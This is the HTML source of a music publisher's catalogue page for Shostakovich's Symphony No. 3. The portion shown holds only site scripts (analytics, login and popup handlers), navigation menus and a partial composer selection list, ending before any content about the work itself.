

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Dmitri-Shostakovich-Symphony-No-3-in-E-flat-major-The-First-of-May/6579&Type=FS
body_size: 12867
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Dmitri Shostakovich - Symphony No. 3 in E flat major &#39;The First of May&#39;</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Dmitri-Shostakovich-Symphony-No-3-in-E-flat-major-The-First-of-May/6579" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=6579&Type=FS";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
